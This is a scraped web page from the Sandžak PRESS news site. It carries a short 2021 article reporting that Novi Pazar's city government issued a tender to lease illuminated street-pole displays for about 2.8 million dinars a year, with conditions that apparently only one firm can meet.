            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 27 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Novi Pazar" class="entry-crumb" href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Grad Novi Pazar plaća 2.000 eura mjesečno za zakup svjetlećih displeja</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-266652" class="post-266652 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-politika category-vijesti-dana" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/politika/">Politika</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Grad Novi Pazar plaća 2.000 eura mjesečno za zakup svjetlećih displeja</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-12T13:56:19+02:00" >12. Oktobra 2021.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/#comments"><i class="td-icon-comments"></i>1</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-266652">1759</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-266653" src="https://sandzakpress.net/wp-content/uploads/2021/10/tzj-616x462-1.jpg" alt="" width="616" height="462" srcset="https://sandzakpress.net/wp-content/uploads/2021/10/tzj-616x462-1.jpg 616w, https://sandzakpress.net/wp-content/uploads/2021/10/tzj-616x462-1-560x420.jpg 560w, https://sandzakpress.net/wp-content/uploads/2021/10/tzj-616x462-1-80x60.jpg 80w, https://sandzakpress.net/wp-content/uploads/2021/10/tzj-616x462-1-265x198.jpg 265w" sizes="(max-width: 616px) 100vw, 616px" /></p>
<p><strong>Grad Novi Pazar raspisao je tender za zakup svetlećih displeja montiranih na stubovima javne rasvete u centru grada za šta u narednih godinu dana planira da potroši 2,8 miliona dinara, saznaje radio Sto plus.</strong></p>
<p>Tenderskom dokumentacijom od ponuđača se traži da ima minimum 79 dvostrano orijentisanih displeja, dimenzija 90 sa 120 centimetara, napravljenih od aluminijuma sa čeličnom konstrukcijom, instaliranih u nizovima i usmerenih ka kolovozu i trotoarima.</p>
<p>Pored toga, lokalna samouprava precizirala je i na kojim lokacijama moraju biti displeji i to minimum 48 u Ulici Stefana Nemanje, 10 u Ulici AVNOJ-a, devet u Ulici 28. novembra, a 12 na Trgu Isa-bega Isakovića.</p>
<p>Prema nezvaničnim saznanjima, ovako definisane tenderske uslove može ispuniti samo jedna firma u čijem vlasništvu se nalaze displeji na ovim lokacijama.</p>
<p>Naš radio je pre par dana uputio pitanja lokalnoj samoupravi zbog čega su odlučili da zakupe displeje na godinu dana, za potrebe koje kampanje će se koristiti i zašto su tenderski uslovi takvi, ali odgovore još uvek nismo dobili.</p>
<p><img decoding="async" src="https://www.radiostoplus.com/wp-content/uploads/2021/10/displeji-kruzni-tok.jpg" /></p>
<p>Izvor: Radiostoplus</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2021-10-12T13:56:19+02:00"><meta itemprop="dateModified" content="2021-10-12T13:56:19+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/grad-novi-pazar-placa-2-000-eura-mjesecno-za-zakup-svjetlecih-displeja/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Grad Novi Pazar plaća 2.000 eura mjesečno za zakup svjetlećih displeja"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2021/10/tzj-616x462-1.jpg"><meta itemprop="width" content="616"><meta itemprop="height" content="462"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":266652,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "13975";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4659";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
